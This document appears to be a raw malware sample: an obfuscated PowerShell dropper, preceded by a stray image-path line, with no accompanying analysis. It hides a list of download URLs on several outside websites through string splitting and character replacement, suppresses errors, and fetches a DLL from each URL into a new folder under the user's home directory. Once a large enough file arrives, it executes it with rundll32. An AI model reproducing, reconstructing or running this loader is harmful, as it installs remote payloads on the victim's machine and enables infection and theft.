 sEt MKu -F 'SYsTeM.io.DIrECtORY';
SeT-iTEM  ('vaRIabLE:mBu') sYSTEM.net.seRVIcepOintMaNAGer;
$ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Cont'+'i'+'nue'));
$Cvmmq4o=$Q26L + [char](64) + $E16H;
$J16J=('N'+('_0'+'P'));
(DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME + (('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));
$C39Y=(('U6'+'8')+'S');
( vARiaBLe  ("m"+"bu")  -VAlueoN  )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));
$F35I=('I'+('4'+'_B'));
$Swrp6tc = (('A6'+'9')+'S');
$X27H=('C3'+'3O');
$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');
$K47V=('R'+('4'+'9G'));
$B9fhbyv=(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+(
'/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'
+'://'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[
3')+'s'+('://'+'www'+'.hintu'+'p.c')+('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[
3://'+'www.')+'s'+('tm'+'arouns'+'.')+('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'/'+'c'+'on'+
't'+'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);
$Q52M=('P'+('0'+'5K'));
foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);$Z10L=('A9'+'2Q');
If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32') $Imd1yck,(('Co'+'nt')+'r'+('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();
$R65I=('Z'+('09'+'B'));
break;
$K7_H=('F1'+'2U')}}catch{}}$W54I=(('V9'+'5')+'O')
sYSTEM.net.seRVIcepOintMaNAGer